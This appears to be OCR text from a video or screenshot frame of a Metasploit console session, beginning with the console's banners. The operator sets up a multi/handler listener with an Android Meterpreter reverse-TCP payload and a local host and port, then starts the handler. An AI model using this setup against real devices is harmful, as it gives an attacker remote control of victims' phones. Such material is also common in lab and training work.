 Terminal
BKACAD
File Edit View Search Terminal Help
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.200
LHOST => 192.168.1.200
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.200:4444
[*] Starting the payload handler...